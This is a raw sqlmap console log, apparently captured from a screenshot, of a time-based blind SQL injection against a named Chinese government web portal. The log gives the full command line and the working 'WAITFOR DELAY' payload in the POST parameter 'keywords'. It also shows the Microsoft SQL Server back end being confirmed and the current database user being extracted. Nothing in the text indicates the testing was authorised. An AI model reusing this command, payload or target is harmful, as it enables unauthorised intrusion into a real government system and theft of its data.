 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\四川政务通用\sql7\5.txt -p keywords --dbms mssql --technique T --time
-sec 5 --technique T --time-sec 5 --current-user
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:53:20
[19:53:20] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\四川政务通用
\sql7\5.txt'
[19:53:21] [WARNING] provided value for parameter 'keywords' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[19:53:21] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.zgzw.gov.cn:8080/servlet/../kbiframe/q
uestionEdit.jsp'. Do you want to follow? [Y/n] n
[19:53:22] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[19:53:22] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keywords (POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qid=15618&deptIds=null&deptid=26&deptname=%e7%8e%af%e5%a2%83%e4%bf%
9d%e6%8a%a4%e5%8e%85&question=v05850%e5%9c%a8%e7%ba%bf%e5%92%a8%e8%af%a2%e7%9a%8
4%e9%97%ae%e9%a2%98&keywords=%' WAITFOR DELAY '0:0:5'--&guanlian=3&content=
%26nbsp;
%e7%8e%af%e5%a2%83%e4%bf%9d%e6%8a%a4%e5%8e%85:
---
[19:53:22] [INFO] testing Microsoft SQL Server
[19:53:22] [INFO] confirming Microsoft SQL Server
[19:53:22] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[19:53:22] [INFO] fetching current user
[19:53:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:53:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:53:49] [ERROR] invalid character detected. retrying..
[19:53:49] [WARNING] increasing time delay to 6 seconds
egh
current user:    'egh'
[19:55:06] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.zgzw.gov.cn'
[*] shutting down at 19:55:06